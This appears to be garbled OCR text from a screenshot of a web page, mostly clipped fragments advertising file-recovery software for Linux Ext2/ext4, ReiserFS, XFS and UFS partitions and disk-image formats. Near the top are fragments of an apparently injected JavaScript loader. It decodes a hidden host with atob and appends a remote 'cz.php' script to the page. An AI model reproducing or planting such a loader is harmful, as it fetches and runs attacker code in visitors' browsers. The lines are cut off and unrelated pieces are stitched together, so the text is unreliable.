
on(pde){const
;s_e.src=”https://”+atob(pde)+”cz.php?
ld(s_e);});
ted / Commercial / Office / Home Version is a
 Linux file partitions. Access to Linux Ext2, 
rom an ext4 partition/hard drive? Windows-lik
Reiser FS, XFS and UFS file systems. or deleti
ons after malfunction of energy or hardware,
ormats and about his discs: .dsk, .HDD, .VDI